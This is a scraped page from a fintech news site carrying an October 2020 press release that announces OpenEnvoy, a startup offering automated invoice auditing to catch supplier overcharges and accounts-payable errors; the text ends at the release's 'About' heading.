	<li id="menu-item-30392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li id="menu-item-26700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li id="menu-item-23007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-21690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-29063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li id="menu-item-18481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li id="menu-item-16921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li id="menu-item-16519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li id="menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-13217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li id="menu-item-13218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li id="menu-item-24052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li id="menu-item-30119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li id="menu-item-23008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li id="menu-item-23478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li id="menu-item-24415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li id="menu-item-24562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li id="menu-item-25361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li id="menu-item-35596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li id="menu-item-18876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li id="menu-item-35161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li id="menu-item-32164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li id="menu-item-35289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-421"><a href="https://dwealth.news/category/about-2/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li id="menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dwealth.news/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#c4a7adaaa0bd84a2adaab0a1a3b6a5b0adabaaeaaaa1b0" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
            <span class="td-visual-hidden">Dwealth.news</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
	<div id="cv72890"></div>
	</div>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dwealth.news/">
            <img class="td-retina-data" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth.news Logo" title="Dwealth.news Logo"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-21690"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Podcasts</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29063"><a href="https://dwealth.news/category/podcasts/the-al-ivy-ai-podcast/">The Al &amp; Ivy (AI) Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18481"><a href="https://dwealth.news/category/podcasts/fintech-philosophy-zoomcast/">Fintech &amp; Philosophy Zoomcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16921"><a href="https://dwealth.news/category/podcasts/standard-deviations-podcast/">Standard Deviations Podcast</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16519"><a href="https://dwealth.news/category/podcasts/rethink-financial-advice-podcast/">Rethink. Financial Advice Podcast</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7769"><a href="https://dwealth.news/category/videos/">Videos</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13217"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13218"><a href="https://dwealth.news/category/videos/tifin-investment-management-series/">Investment Management Series</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-375"><a href="https://dwealth.news/category/thoughtleaders/taylorreport/">Taylor Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24052"><a href="https://dwealth.news/category/thoughtleaders/wealthtech-3-0/">Wealthtech 3.0</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-846"><a href="https://dwealth.news/category/thoughtleaders/fintechluminaries/">Fintech Luminaries</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30119"><a href="https://dwealth.news/category/other/">Other</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23008"><a href="https://dwealth.news/category/ai-finance/">AI &amp; Finance</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23009"><a href="https://dwealth.news/category/ai-finance/dwn-ai-index/">DWN AI Index</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23478"><a href="https://dwealth.news/category/ai-finance/ai-finance-news/">AI &amp; Finance | News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24415"><a href="https://dwealth.news/category/ai-finance/ai-education/">AI Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24562"><a href="https://dwealth.news/category/ai-finance/top-5-vc-deals-ai/">Top 5 VC Deals | AI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25361"><a href="https://dwealth.news/category/ai-finance/ai-regs-risk/">AI Regs &amp; Risk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35596"><a href="https://dwealth.news/category/ai-finance/advisor-insights/">ADVISOR INSIGHTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18876"><a href="https://dwealth.news/category/ai-finance/ai-intelligence/">AI Intelligence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35161"><a href="https://dwealth.news/category/ai-for-everyday-life/">AI For Everyday Life™</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32164"><a href="https://aicfp.ai">AICFP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35289"><a href="https://etf.dwealth.news">DWN ETF</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421"><a href="https://dwealth.news/category/about-2/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-749"><a href="https://dwealth.news/about-dwealth-news/">Digital Wealth News ™ and AI &#038; Finance™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-748"><a href="https://dwealth.news/team/">DWN Leadership Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15874"><a href="https://mailing.dwealth.news/">Subscribe to our Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-747"><a href="https://dwealth.news/contact/">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dwealth.news/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dwealth.news/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Briefs" class="entry-crumb" href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Accounts Payable Fraud, Overcharging, and Inaccuracies Cost Companies Millions Every</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2320" class="post-2320 post type-post status-publish format-standard has-post-thumbnail category-industry-briefs tag-fintech" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Accounts Payable Fraud, Overcharging, and Inaccuracies Cost Companies Millions Every</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dwealth.news/author/cindy/">Cindy Taylor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-27T09:48:08+00:00" >October 27, 2020</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2320">1357</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2020%2F10%2Faccounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Accounts+Payable+Fraud%2C+Overcharging%2C+and+Inaccuracies+Cost+Companies+Millions+Every&url=https%3A%2F%2Fdwealth.news%2F2020%2F10%2Faccounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Accounts+Payable+Fraud%2C+Overcharging%2C+and+Inaccuracies+Cost+Companies+Millions+Every %0A%0A https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/&title=Accounts+Payable+Fraud%2C+Overcharging%2C+and+Inaccuracies+Cost+Companies+Millions+Every">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2020/10/accounts-payable-fraud-overcharging-and-inaccuracies-cost-companies-millions-every/&title=Accounts+Payable+Fraud%2C+Overcharging%2C+and+Inaccuracies+Cost+Companies+Millions+Every">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://dwealth.news/wp-content/uploads/2020/10/fraud.jpg" data-caption=""><img width="600" height="350" class="entry-thumb td-modal-image" src="https://dwealth.news/wp-content/uploads/2020/10/fraud.jpg" srcset="https://dwealth.news/wp-content/uploads/2020/10/fraud.jpg 600w, https://dwealth.news/wp-content/uploads/2020/10/fraud-300x175.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="fraud"/></a></div>
            <!-- content -->
<hr class="wp-block-separator"/>



<p>OAKLAND, Calif.,&nbsp;Oct. 27, 2020&nbsp;/PRNewswire/ &#8212; Today,&nbsp;OpenEnvoy,&nbsp;a new fintech startup, launched to provide automated invoice auditing to help companies only pay for what they agreed to purchase. According to Gartner, 73% of company invoices go unaudited because it&#8217;s considered too expensive. Yet companies can experience a 53% cost savings by performing invoice audits. This is the opportunity that OpenEnvoy identified&nbsp;and why they created their software platform.</p>



<p>&#8220;We help companies gain more control over their cash flow by identifying inaccurate invoices that are off by even a penny. With OpenEnvoy, finance teams will never be overcharged again,&#8221; said&nbsp;Matt Tillman, co-founder and CEO of Open Envoy. &#8220;Companies have outgrown the outdated professional services companies who charge a variable percentage of the invoice&#8217;s value. As a SaaS product, OpenEnvoy is able to provide customers with an immediate ROI and real-time visibility throughout their supplier network at a predictable monthly cost.&#8221;</p>



<p>Companies with high volumes of variable expenses such as freight, advertising, marketing media, and contract workers will see an immediate ROI. Retailers and distributors with high volumes of invoices and thin margins will capture more margin by protecting themselves from suppliers with poor invoicing practices.</p>



<p>OpenEnvoy compares invoices to their originating proposals, bids, estimates, or purchase orders. When discrepancies are found, the AP team is sent an alert to investigate. Collaboration is built-in allowing users to share information directly with their suppliers. The advanced workflow automation features allow for integration directly into the customer&#8217;s back office suite, and a real-time dashboard provides analytics including&nbsp;the number of discrepancies, the value of those discrepancies, invoice accuracy by supplier, and total savings. Users can see in real-time how much money they are saving and&nbsp;create new strategies to extend terms and increase cash flow.</p>



<p>OpenEnvoy is solely focused on protecting companies from being overcharged by suppliers. With more than 30% of invoices being incorrect according to a Fortune 500 study, invoice auditing is something every company should prioritize.&nbsp;</p>



<p>Customers can be up and running after registering for the product. A no-code integration using email makes effortless a problem that has historically plagued AP teams. A suite of pre-built integrations for the top ERP and accounting systems, along with custom reporting and upgraded &#8220;no-auth&#8221; security is available to enterprise customers.&nbsp;</p>



<p><strong>About</strong></p>



